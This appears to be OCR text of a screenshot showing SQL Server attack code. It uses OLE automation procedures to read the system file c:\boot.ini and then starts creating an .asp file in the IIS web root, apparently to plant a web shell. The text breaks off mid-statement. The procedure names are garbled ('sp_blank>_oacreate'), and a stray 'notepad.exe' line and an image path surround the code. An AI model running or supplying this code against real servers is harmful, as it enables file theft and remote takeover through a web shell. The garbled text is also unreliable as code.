
NULL, notepad.exe
declare @o int, @f int, @t int, @ret int
declare @line varchar(8000)
exec sp_blank>_oacreate scripting.filesystemobject, @o out
exec
sp_blank>_oamethod @o, opentextfile, @f out, c:\boot.ini, 1
exec @ret =
sp_blank>_oamethod @f, readline, @line out
while( @ret = 0 )
begin
print @line
exec @ret = sp_blank>_oamethod @f, readline, @line out
end
declare @o int, @f int, @t int, @ret int
exec
sp_blank>_oacreate scripting.filesystemobject, @o out
exec
sp_blank>_oamethod @o, createtextfile, @f out,
c:\inetpub\wwwroot\foo.asp, 1
exec @ret = sp_blank>_oamethod @f, writeline, NULL,